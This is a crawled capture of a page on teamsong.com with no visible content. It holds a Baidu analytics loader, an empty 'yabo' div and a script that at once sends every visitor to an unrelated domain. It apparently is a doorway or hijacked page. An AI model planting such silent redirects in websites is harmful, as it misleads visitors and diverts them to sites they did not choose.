

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.teamsong.com/zj/20300.html
body_size: 179
content:
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?f6598de081d434bf91787a88c5bfb1cf";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<div class="yabo" id="yabo"></div>

<script>
window.location.href = "https://www.zcvip.cc";
</script>